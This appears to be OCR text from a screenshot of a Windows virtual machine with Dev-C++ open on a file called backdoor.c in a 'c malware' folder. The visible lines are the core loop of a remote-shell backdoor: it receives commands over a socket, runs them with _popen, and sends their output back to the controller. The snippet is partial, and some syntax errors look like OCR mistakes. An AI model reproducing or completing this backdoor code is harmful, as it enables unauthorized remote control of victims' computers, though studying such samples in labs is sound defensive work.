 Activities VirtualBox Machine Jan 27 03:44
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
backdoor.c
24 bzero(buffer,sizeof(buffer));
25 bzero(container,sizeof(container));
26 bzero(total_response,sizeof(total_response));
27 recv(sock, buffer,sizeof(buffer),0);
28
29 //Quit server with q command
30 if(strcmp("q",buffer ,1) ==0){
31 closesocket(sock);
32 WSACleanup();
33 exit(0);
34 }
35 //run any other commands
36 else{
37 //fp =file of the buffer
38 FILE *fp;
39 fp = _Popen(buffer, "r"); //read and execute
40
41 //concatenation process when command > 1024
42 while(fgets(container,sizeof(container), fp)!=Null){
43 strcat(total_response,container);
44 }
45 send(sock, total_response,sizeof(total_response), 0);
46 fclose(fp)
47
Compiler Resources Compile Log Debug Find Results
Line: 46 Col: 23 Sel: 0 Lines: 84 Length: 2076 Insert Done parsing in 0.047 seconds
DEV
11:44 AM
1/26/2024
Right Ctrl